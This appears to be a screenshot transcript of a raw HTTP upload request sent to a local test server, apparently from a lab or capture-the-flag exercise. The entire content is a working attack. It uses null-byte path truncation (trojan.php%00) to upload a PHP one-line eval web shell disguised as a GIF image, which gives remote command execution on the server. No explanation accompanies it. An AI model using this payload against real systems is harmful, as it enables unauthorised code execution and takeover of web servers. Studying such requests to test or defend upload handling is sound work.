 1 POST /?road=/var/www/html/upload/trojan.php%00 HTTP/1.1
2 Host: localhost:30007
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------113027305538437534292727571802
8 Content-Length: 366
9 Origin: http://localhost:30007
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:30007/
13 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 -----------------------------113027305538437534292727571802
21 Content-Disposition: form-data; name="file"; filename="image.gif"
22 Content-Type: image/gif
23
24 <?php @eval($_POST["a"]);?>
25
26 -----------------------------113027305538437534292727571802
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 -----------------------------113027305538437534292727571802--
31